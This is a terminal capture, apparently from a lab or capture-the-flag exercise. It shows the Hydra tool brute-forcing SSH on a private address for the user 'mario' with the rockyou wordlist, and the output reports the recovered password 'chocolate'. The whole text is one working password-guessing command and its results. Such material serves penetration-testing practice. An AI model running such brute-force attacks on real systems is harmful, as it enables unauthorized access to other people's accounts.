 ❯ hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.18.0.2 -t 50
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-16 02:30:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
 to reduce the tasks: use -t 4
[DATA] max 50 tasks per 1 server, overall 50 tasks, 14344399 login tries (l:1/p:1434439
9), ~286888 tries per task
[DATA] attacking ssh://172.18.0.2:22/
[22][ssh] host: 172.18.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 17 final worker threads did not complete until e
nd.
[ERROR] 17 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-16 02:30:56